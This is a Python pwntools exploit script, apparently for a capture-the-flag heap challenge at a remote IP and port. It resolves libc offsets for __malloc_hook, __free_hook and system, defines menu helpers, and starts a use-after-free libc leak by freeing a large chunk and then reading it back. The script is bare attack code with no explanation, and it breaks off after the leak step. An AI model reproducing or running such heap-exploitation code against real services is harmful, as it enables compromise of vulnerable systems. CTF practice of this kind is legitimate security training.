 from pwn import *
elf=ELF('./libc.so.6')
main_aren_top_off=elf.symbols['__malloc_hook']+0x70
free_hook_off=elf.symbols['__free_hook']
system_off=elf.symbols['system']
p=remote('34.92.96.238',10001)
def add(name_size, name, phone):
    p.recvuntil('Input your choice:')
    p.sendline('1')
    p.recvuntil('Please input the size of girl\'s name')
    p.sendline(str(name_size))
    p.recvuntil('please inpute her name:')
    p.send(name)
    p.recvuntil('please input her call:')
    p.send(phone)
def show(index):
    p.recvuntil('Input your choice:')
    p.sendline('2')
    p.recvuntil('Please input the index:')
    p.sendline(str(index))
    p.recvline()
    p.recvline()
    name=p.recvline()
    p.recvline()
    phone=p.recvline()
    return name,phone
def call(index):
    p.recvuntil('Input your choice:')
    p.sendline('4')
    p.recvuntil('Please input the index:')
    p.sendline(str(index))
add(0x500, 'A'*0x500, 'D'*0xC)
add(0x200, 'A'*0x200, 'D'*0xC)
call(0)
name,phone=show(0)